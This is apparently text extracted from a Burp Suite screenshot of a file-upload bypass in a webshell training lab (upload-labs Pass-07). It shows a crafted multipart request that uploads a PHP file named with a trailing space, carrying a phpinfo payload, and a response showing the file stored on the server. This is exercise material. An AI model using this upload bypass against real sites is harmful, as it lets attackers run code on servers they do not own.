 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
13 × 14 × ...
Go Cancel < | ▼ > | ▼ Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------63096217111006629102610881527
Content-Length: 373
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------63096217111006629102610881527
Content-Disposition: form-data; name="upload_file"; filename="N.php "
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------63096217111006629102610881527
Content-Disposition: form-data; name="submit"
上传
-----------------------------63096217111006629102610881527--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101051552067740.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
? < + > Type a search term 0 matches
Done 3,838 bytes | 37 millis